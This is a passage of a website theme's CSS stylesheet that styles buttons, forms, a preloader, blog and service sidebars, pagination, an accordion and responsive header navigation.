  margin: -0.1em 0 0.2em;
}

.section-title-s4 {
  text-align: left;
}

.theme-btn, .theme-btn-s2, .theme-btn-s3 {
  background-color: #ed1c24;
  color: #fff;
  font-weight: 500;
  display: inline-block;
  padding: 17px 25px;
}

.theme-btn:hover, .theme-btn-s2:hover, .theme-btn-s3:hover, .theme-btn:focus, .theme-btn-s2:focus, .theme-btn-s3:focus, .theme-btn:active, .theme-btn-s2:active, .theme-btn-s3:active {
  background-color: #7bc325;
  color: #fff;
}

@media (max-width: 767px) {
  .theme-btn, .theme-btn-s2, .theme-btn-s3 {
    padding: 12px;
    font-size: 13px;
  }
}

.view-cart-btn {
  background: #ed1c24;
  width: 140px;
  padding: 10px;
  margin-top: 20px;
  color: white;
  font-weight: 500;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.view-cart-btn:hover {
  background-color: #7bc325;
  color: #fff;
}

.theme-btn-s2, .theme-btn-s3 {
  font-size: 16px;
  font-size: 1rem;
  padding: 17px 35px;
}

.theme-btn-s2:hover, .theme-btn-s3:hover, .theme-btn-s2:focus, .theme-btn-s3:focus, .theme-btn-s2:active, .theme-btn-s3:active {
  background-color: #ed1c24;
  color: #fff;
}

@media (max-width: 991px) {
  .theme-btn-s2, .theme-btn-s3 {
    font-size: 15px;
    font-size: 0.9375rem;
    padding: 15px 30px;
  }
}

@media (max-width: 767px) {
  .theme-btn-s2, .theme-btn-s3 {
    font-size: 14px;
    font-size: 0.875rem;
    padding: 12px 25px;
  }
}

.theme-btn-s3 {
  background-color: rgba(255, 255, 255, 0.7);
  color: #333;
}

.theme-btn-s4 {
  background-color: #ed1c24;
  height: 53px;
  line-height: 53px;
  color: #fff;
  font-weight: 500;
  display: inline-block;
  padding: 0 25px;
  border: 0;
  outline: 0;
}

.theme-btn-s4:hover, .theme-btn-s4:focus, .theme-btn-s4:active {
  background-color: #7bc325;
  color: #fff;
}

@media (max-width: 991px) {
  .theme-btn-s4 {
    height: 45px;
    line-height: 45px;
  }
}

.form input,
.form textarea,
.form select {
  border-color: #bfbfbf;
  border-radius: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #595959;
}

.form input:focus,
.form textarea:focus,
.form select:focus {
  border-color: #ed1c24;
  -webkit-box-shadow: 0 0 5px 0 #ace36b;
  -moz-box-shadow: 0 0 5px 0 #ace36b;
  -o-box-shadow: 0 0 5px 0 #ace36b;
  -ms-box-shadow: 0 0 5px 0 #ace36b;
  box-shadow: 0 0 5px 0 #ace36b;
}

.form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form select {
  font-style: italic;
  background: url(../images/select-icon.html) no-repeat right center;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form select::-ms-expand {
  /* for IE 11 */
  display: none;
}

/******************************
	#page title
******************************/
.page-title {
  background: url("../images/about12.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 450px;
  text-align: center;
  position: relative;
  word-break: break-all;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991px) {
  .page-title {
    height: 300px;
  }
}

.page-title .page-title-container {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-size: cover;
  background-position: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: left;
}

.page-title .page-title-wrapper {
  text-align: center;
}

.page-title h2,
.page-title ol {
  color: #fff;
}

.page-title h2 {
  font-size: 58px;
  font-size: 3.625rem;
  font-weight: bold;
  margin: 0.2em 0 0;
}

@media (max-width: 991px) {
  .page-title h2 {
    font-size: 48px;
    font-size: 3rem;
  }
}

@media (max-width: 767px) {
  .page-title h2 {
    font-size: 35px;
    font-size: 2.1875rem;
  }
}

.page-title .breadcrumb {
  background-color: transparent;
  padding: 0;
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .page-title .breadcrumb {
    text-align: center;
  }
}

.page-title .breadcrumb li {
  font-size: 15px;
  font-size: 0.9375rem;
  color: #fff;
  margin-right: 5px;
  position: relative;
}

@media (max-width: 767px) {
  .page-title .breadcrumb li {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.page-title .breadcrumb li a {
  color: #fff;
}

.page-title .breadcrumb li a:hover {
  color: #ed1c24;
}

.page-title .breadcrumb > li + li {
  margin-left: 20px;
  padding-left: 15px;
}

.page-title .breadcrumb > li + li:before {
  font-family: themify;
  content: "\e649";
  font-size: 12px;
  font-size: 0.75rem;
  padding: 0;
  position: absolute;
  left: -12px;
  top: 3px;
  border-radius: 50%;
}

.preloader {
  background-color: #fff;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 1000;
}

.preloader span {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader .sk-cube-grid {
  width: 60px;
  height: 60px;
  position: absolute;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
}

.preloader .sk-cube-grid .sk-cube {
  width: 33%;
  height: 33%;
  background-color: #ed1c24;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.preloader .sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader .sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.preloader .sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.preloader .sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.preloader .sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader .sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.preloader .sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.preloader .sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.preloader .sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/*------------------------------------
	blog sidebar
------------------------------------*/
.blog-sidebar {
  /*** search-widget ***/
  /*** category-widget ***/
  /*** recent-post-widget ***/
  /*** tag-widget ***/
}

@media screen and (min-width: 1200px) {
  .blog-sidebar {
    padding-left: 45px;
  }
}

@media (max-width: 991px) {
  .blog-sidebar {
    margin-top: 80px;
    max-width: 350px;
  }
}

@media (max-width: 767px) {
  .blog-sidebar {
    margin-top: 60px;
  }
}

.blog-sidebar .widget {
  -webkit-box-shadow: 0px 9px 57px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 9px 57px 0px rgba(0, 0, 0, 0.13);
  padding: 35px 25px;
}

.blog-sidebar .widget h3 {
  font-size: 16px;
  font-size: 1rem;
  border-bottom: 1px solid #f1f1f1;
  margin: 0 0 1.3em;
  padding-bottom: 0.5em;
  position: relative;
  text-transform: capitalize;
}

.blog-sidebar > .widget + .widget {
  margin-top: 65px;
}

.blog-sidebar .search-widget form div {
  position: relative;
}

.blog-sidebar .search-widget input {
  background-color: #f8f8f8;
  height: 50px;
  font-size: 15px;
  font-size: 0.9375rem;
  padding: 6px 50px 6px 20px;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-sidebar .search-widget input:focus {
  background-color: rgba(148, 219, 64, 0.1);
}

.blog-sidebar .search-widget form button {
  background: transparent;
  font-size: 20px;
  font-size: 1.25rem;
  color: #ed1c24;
  border: 0;
  outline: 0;
  position: absolute;
  right: 10px;
  top: 55%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.blog-sidebar .category-widget ul {
  list-style: none;
}

.blog-sidebar .category-widget ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  padding-left: 20px;
  position: relative;
}

@media (max-width: 767px) {
  .blog-sidebar .category-widget ul li {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.blog-sidebar .category-widget ul li span {
  position: absolute;
  right: 0;
}

.blog-sidebar .category-widget ul li:before {
  content: "";
  background: #797979;
  width: 6px;
  height: 6px;
  border-radius: 6px;
  font-size: 10px;
  position: absolute;
  left: 0;
  top: 7px;
}

.blog-sidebar .category-widget ul li:hover:before {
  background: #ed1c24;
}

.blog-sidebar .category-widget ul > li + li {
  margin-top: 15px;
}

.blog-sidebar .category-widget ul a {
  display: block;
  color: #666;
}

.blog-sidebar .category-widget ul a:hover,
.blog-sidebar .category-widget ul li:hover:before {
  color: #ed1c24;
}

.blog-sidebar .recent-post-widget .post {
  overflow: hidden;
}

.blog-sidebar .recent-post-widget .posts > .post + .post {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid #f1f1f1;
}

.blog-sidebar .recent-post-widget .post .img-holder {
  width: 70px;
  float: left;
}

.blog-sidebar .recent-post-widget .post .img-holder img {
  border-radius: 50%;
}

.blog-sidebar .recent-post-widget .post .details {
  width: calc(100% - 70px);
  float: left;
  padding-left: 25px;
}

.blog-sidebar .recent-post-widget .post h4 {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: normal;
  line-height: 1.3em;
  margin: 0 0 0.2em;
}

@media (max-width: 1199px) {
  .blog-sidebar .recent-post-widget .post h4 {
    margin: 0;
  }
}

.blog-sidebar .recent-post-widget .post h4 a {
  display: inline-block;
  color: #333;
}

.blog-sidebar .recent-post-widget .post h4 a:hover {
  color: #ed1c24;
}

.blog-sidebar .recent-post-widget .post .details .date {
  font-size: 13px;
  font-size: 0.8125rem;
  color: #8e9696;
}

.blog-sidebar .tag-widget ul {
  overflow: hidden;
  list-style: none;
}

.blog-sidebar .tag-widget ul li {
  float: left;
  margin: 0 8px 8px 0;
}

.blog-sidebar .tag-widget ul li a {
  background: #f3f3f3;
  font-size: 13px;
  font-size: 0.8125rem;
  display: inline-block;
  padding: 5px 14px;
  color: #8e9696;
  border-radius: 0;
}

.blog-sidebar .tag-widget ul li a:hover {
  background: #ed1c24;
  color: #fff;
}

/**** pagination ****/
.pagination-wrapper {
  text-align: center;
  margin-top: 60px;
}

@media (max-width: 991px) {
  .pagination-wrapper {
    text-align: left;
  }
}

.pagination-wrapper .pg-pagination {
  display: inline-block;
  overflow: hidden;
  list-style-type: none;
  text-align: center;
}

.pagination-wrapper .pg-pagination li {
  float: left;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li {
    margin-right: 5px;
  }
}

.pagination-wrapper .pg-pagination li:last-child {
  margin-right: 0;
}

.pagination-wrapper .pg-pagination li a {
  background-color: transparent;
  width: 50px;
  height: 50px;
  line-height: 47px;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500;
  color: #adafb1;
  border: 2px solid #e2e2e2;
  display: block;
}

@media (max-width: 991px) {
  .pagination-wrapper .pg-pagination li a {
    width: 40px;
    height: 40px;
    line-height: 37px;
    font-size: 16px;
    font-size: 1rem;
  }
}

.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background: #ed1c24;
  border-color: #ed1c24;
  color: #fff;
}

.pagination-wrapper .pg-pagination .fi:before {
  font-size: 15px;
  font-size: 0.9375rem;
}

.pagination-wrapper-left {
  text-align: left;
}

.pagination-wrapper-right {
  text-align: right;
}

@media screen and (min-width: 1200px) {
  .pagination-wrapper-right {
    padding-right: 50px;
  }
}

@media (max-width: 991px) {
  .pagination-wrapper-right {
    margin-top: 45px;
    text-align: left;
  }
}

/*------------------------------------
	accordion
-------------------------------------*/
.theme-accordion-s1 {
  margin-bottom: 0;
}

.theme-accordion-s1 .panel-default {
  background: transparent;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.theme-accordion-s1 .panel-heading {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
}

.theme-accordion-s1 .panel {
  padding: 40px 25px;
  -webkit-box-shadow: 0px 3px 5.95px 1.05px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 3px 5.95px 1.05px rgba(0, 0, 0, 0.03);
  border: 1px solid #f1f1f1;
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel {
    padding: 30px 25px;
  }
}

.theme-accordion-s1 .active-bg-color {
  background-color: #f7f7f7;
}

.theme-accordion-s1 .panel + .panel {
  margin-top: 15px;
}

.theme-accordion-s1 .panel-heading a.collapsed:before {
  content: "\e65f";
}

.theme-accordion-s1 .panel-heading a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #ed1c24;
  display: block;
  padding: 0 0 0 45px;
  position: relative;
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel-heading a {
    font-size: 16px;
    font-size: 1rem;
    padding: 5px 25px 5px 45px;
  }
}

@media (max-width: 767px) {
  .theme-accordion-s1 .panel-heading a {
    padding: 5px 25px 5px 45px;
  }
}

.theme-accordion-s1 .panel-heading a:before {
  font-family: "themify";
  content: "\e65c";
  color: #ed1c24;
  font-size: 30px;
  font-size: 1.875rem;
  position: absolute;
  left: 0;
  top: -6px;
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel-heading a:before {
    font-size: 25px;
    font-size: 1.5625rem;
    top: -1px;
  }
}

.theme-accordion-s1 .panel-heading a:focus {
  text-decoration: none;
}

.theme-accordion-s1 .panel-heading .collapsed {
  background-color: transparent;
  color: #333;
}

.theme-accordion-s1 .panel-heading .collapsed:before {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}

.theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
  background-color: transparent;
  border: 0;
  padding: 15px 0 0 45px;
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

@media (max-width: 767px) {
  .theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
    padding: 10px 0 0;
  }
}

.theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body p {
  margin-bottom: 1.3em;
}

.theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------
	service single sidebar
----------------------------------------*/
.service-sidebar {
  /*** service-list-widget ***/
  /*** download-widget ***/
  /*** contact-widget ***/
  /*** service-features-widget ***/
}

@media (max-width: 991px) {
  .service-sidebar {
    max-width: 300px;
    margin-top: 80px;
  }
}

.service-sidebar > .widget + .widget {
  margin-top: 60px;
}

.service-sidebar .service-list-widget ul {
  list-style: none;
  border: 1px solid #eaeaea;
  border-bottom: 0;
}

.service-sidebar .service-list-widget ul li {
  border-bottom: 1px solid #eaeaea;
}

.service-sidebar .service-list-widget a {
  font-size: 14px;
  font-size: 0.875rem;
  background: #fcfcfc;
  font-weight: 500;
  display: block;
  color: #0a172b;
  padding: 14px 24px;
}

.service-sidebar .service-list-widget a:hover,
.service-sidebar .service-list-widget .current a {
  background-color: #ed1c24;
  color: #fff;
}

.service-sidebar .download-widget ul {
  list-style: none;
}

.service-sidebar .download-widget ul > li + li {
  margin-top: 5px;
}

.service-sidebar .download-widget ul a {
  background: #ed1c24;
  color: #fff;
  padding: 15px 25px;
  font-weight: 500;
  display: block;
}

.service-sidebar .download-widget ul i {
  display: inline-block;
  padding-right: 10px;
  color: #fff;
}

.service-sidebar .download-widget ul a:hover {
  background: #7bc325;
}

.service-sidebar .contact-widget {
  background: url("../images/single-contact-widget-bg.jpg") center center/cover no-repeat local;
  padding: 45px 40px;
  position: relative;
}

.service-sidebar .contact-widget:before {
  content: "";
  background-color: rgba(148, 219, 64, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.service-sidebar .contact-widget > div {
  position: relative;
  z-index: 1;
}

.service-sidebar .contact-widget h4 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #fff;
  margin: 0 0 0.8em;
  text-transform: capitalize;
}

.service-sidebar .contact-widget p {
  color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
}

.service-sidebar .contact-widget ul li {
  font-size: 14px;
  font-size: 0.875rem;
  position: relative;
  padding-left: 25px;
}

.service-sidebar .contact-widget ul li i {
  position: absolute;
  left: 0;
  top: 3px;
  color: #ed1c24;
}

.service-sidebar .contact-widget ul > li + li {
  margin-top: 12px;
}

.service-sidebar .contact-widget a {
  background-color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  color: #797979;
  padding: 7px 15px;
  display: inline-block;
  margin-top: 15px;
}

.service-sidebar .contact-widget a:hover {
  color: #ed1c24;
}

.service-sidebar .service-features-widget {
  padding: 45px 30px;
  position: relative;
  border: 2px solid #f7f7f7;
}

.service-sidebar .service-features-widget:before {
  font-family: "Themify";
  content: "\e61f";
  font-size: 25px;
  font-size: 1.5625rem;
  color: #ed1c24;
  position: absolute;
  right: 30px;
  top: 40px;
  opacity: 0.5;
}

.service-sidebar .service-features-widget h3 {
  font-size: 18px;
  font-size: 1.125rem;
  margin: 0 0 0.8em;
  text-transform: capitalize;
}

.service-sidebar .service-features-widget ol {
  list-style-position: inside;
  padding-left: 0;
  margin: 0;
}

.service-sidebar .service-features-widget ol > li + li {
  margin-top: 8px;
}

/*--------------------------------------------------------------
#0.3	header
--------------------------------------------------------------*/
.site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
}

.site-header .navigation {
  background-color: #fff;
  margin-bottom: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.site-header .navigation > .container {
  position: relative;
}

.site-header #navbar {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  /*** mega-menu style ***/
}

.site-header #navbar > ul li a:hover,
.site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #ed1c24 !important;
}

.site-header #navbar > ul > .menu-item-has-children > a {
  position: relative;
}

.site-header #navbar > ul > .menu-item-has-children > a:before {
  font-family: "themify";
  content: "\e61a";
  font-size: 8px;
  font-size: 0.5rem;
  position: absolute;
  right: 5px;
  top: 41%;
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar li {
    position: relative;
  }
  .site-header #navbar > ul > li > a {
    font-size: 14px;
    font-size: 0.9375rem;
    padding: 40px 25px;
  }
  .site-header #navbar > ul .sub-menu {
    background-color: #222328;
    width: 220px;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  }
  .site-header #navbar > ul .sub-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 9px 10px 9px;
    border-color: transparent transparent #222328 transparent;
    margin: 0 0 0 20px;
    padding-top: 1px;
    position: absolute;
    top: -11px;
  }
  .site-header #navbar > ul .sub-menu .sub-menu:before {
    display: none;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #35363a;
  }
  .site-header #navbar > ul > li .sub-menu li:last-child {
    border-bottom: 0;
  }
  .site-header #navbar > ul > li .sub-menu a {
    font-size: 13px;
    font-size: 0.8125rem;
    display: block;
    padding: 13px 20px;
    color: #c1c1c1;
    text-transform: capitalize;
  }
  .site-header #navbar > ul > li .sub-menu a:hover {
    padding-left: 25px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: 100%;
    top: 0;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.6875rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul > li a {
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar > ul .sub-menu > li:last-child {
    border-bottom: 0;
  }
  .site-header #navbar > ul > li > .sub-menu a {
    padding: 8px 15px 8px 45px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu a {
    padding: 8px 15px 8px 65px;
  }
  .site-header #navbar > ul .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e61a";
    font-size: 11px;
    font-size: 0.6875rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar .has-mega-menu {
    position: static;
  }
  .site-header #navbar .mega-menu,
  .site-header #navbar .half-mega-menu {
    background-color: #fff;
    padding: 20px;
    border-top: 2px solid #ed1c24;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar .mega-menu {
    width: 1140px;
    right: 15px;
  }
  .site-header #navbar .half-mega-menu {
    width: 585px;
  }
  .site-header #navbar .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: uppercase;
    font-weight: bold;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 7px;
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar .mega-menu-list-holder li a {
    font-size: 14px;
    font-size: 0.875rem;
    display: block;
    padding: 7px 8px;
    margin-left: -8px;
  }
  .site-header #navbar .has-mega-menu:hover > ul {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 1199px) {
  .site-header #navbar > ul .mega-menu {
    width: 950px;
    right: 15px;
  }
  .site-header #navbar > ul .half-mega-menu {
    width: 485px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul .mega-menu,
  .site-header #navbar > ul .half-mega-menu {
    width: auto;
  }
  .site-header #navbar > ul .mega-menu .row,
  .site-header #navbar > ul .half-mega-menu .row {
    margin: 0;
  }
  .site-header #navbar .mega-menu-content > .row > .col {
    margin-bottom: 25px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar .mega-menu .mega-menu-list-holder a {
    padding: 5px 15px 5px 40px;
  }
  .site-header #navbar .mega-menu .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px dotted #b3b3b3;
    padding: 0 0 4px 5px;
    margin: 0 25px 8px 25px;
  }
}

@media screen and (min-width: 992px) {
  .site-header .navbar-header .open-btn {
    display: none;
  }
  .site-header #navbar .close-navbar {
    display: none;
  }
}

@media (max-width: 991px) {
  .site-header {
    /* class for show hide navigation */
  }
  .site-header .container {
    width: 100%;
  }
  .site-header .navbar-header button {
    background-color: #ed1c24;
    width: 40px;
    height: 35px;
    border: 0;
    padding: 5px 10px;
    outline: 0;
    position: absolute;
    right: 15px;
    top: 6px;
    z-index: 20;
  }
  .site-header .navbar-header button span {
    background-color: #fff;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .site-header .navbar-header button span:last-child {
    margin: 0;
  }
  .site-header #navbar {
    background: #fff;
    display: block !important;
    width: 280px;
    height: 100% !important;
    margin: 0;
    padding: 0;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    position: fixed;
    right: -330px;
    top: 0;
    z-index: 100;
  }
  .site-header #navbar ul a {
    color: #000;
  }
  .site-header #navbar ul a:hover,
  .site-header #navbar ul li.current a {
    color: #ed1c24;
  }
  .site-header #navbar .navbar-nav {
    height: 100%;
    overflow: auto;
  }
  .site-header #navbar .close-navbar {
    background-color: #fff;
    width: 40px;
    height: 40px;
    color: #000;
    border: 0;
    outline: none;
    position: absolute;
    left: -41px;
    top: 90px;
    z-index: 20;
  }
  .site-header #navbar .close-navbar .ti-close {
    position: relative;
    top: 1px;
  }
  .site-header #navbar > ul > li {
    border-bottom: 1px solid #f2f2f2;
  }
  .site-header #navbar > ul > li > a {
    padding: 10px 15px 10px 35px;
  }
  .site-header .slideInn {
    right: 0 !important;
  }
}

@media (max-width: 767px) {
  .site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .site-header .navbar-collapse.collapse {
    display: none;
  }
  .site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .site-header .navbar-header .collapse,
  .site-header .navbar-toggle {
    display: block;
  }
  .site-header .navbar-header {
    float: none;
  }
  .site-header .navbar-right {
    float: none;
  }
  .site-header .navbar-nav {
    float: none;
  }
  .site-header .navbar-nav > li {
    float: none;
  }
}

@media (max-width: 991px) {
  .page-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .body-overlay:before {
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
}

/*--------------------------------------------------------------
	#header style 1
--------------------------------------------------------------*/
.header-style-1, .header-style-2, .header-style-3 {
  /*** cart-contact ***/
}

.header-style-1 .navbar-brand img, .header-style-2 .navbar-brand img, .header-style-3 .navbar-brand img {
  max-width: 170px;
}

@media screen and (min-width: 992px) {
  .header-style-1, .header-style-2, .header-style-3 {
    width: 100%;
    position: absolute;
    z-index: 100;
    left: 0;
    top: 0;
  }
  .header-style-1 .navigation, .header-style-2 .navigation, .header-style-3 .navigation {
    background-color: transparent;
  }
  .header-style-1 .navbar-brand, .header-style-2 .navbar-brand, .header-style-3 .navbar-brand {
    height: auto;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .header-style-1 .navbar-brand img, .header-style-2 .navbar-brand img, .header-style-3 .navbar-brand img {
    max-width: 150px;
  }
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar {
    margin-right: 60px;
  }
  .header-style-1 #navbar > ul > li > a, .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a {
    font-size: 13px;
    color: #fff;
	font-weight: 600;
	text-transform: uppercase;
  }
}

@media screen and (min-width: 1200px) {
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar {
    margin-right: 0;
  }
}

@media (max-width: 991px) {
  .header-style-1 .navigation, .header-style-2 .navigation, .header-style-3 .navigation {
    background: #222328;
    padding: 20px 0;
  }
  .header-style-1 .navbar-brand, .header-style-2 .navbar-brand, .header-style-3 .navbar-brand {
    padding-top: 3px;
  }
}

.header-style-1 .cart-contact, .header-style-2 .cart-contact, .header-style-3 .cart-contact {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
}

@media (max-width: 991px) {
  .header-style-1 .cart-contact, .header-style-2 .cart-contact, .header-style-3 .cart-contact {
    right: 65px;
  }
}

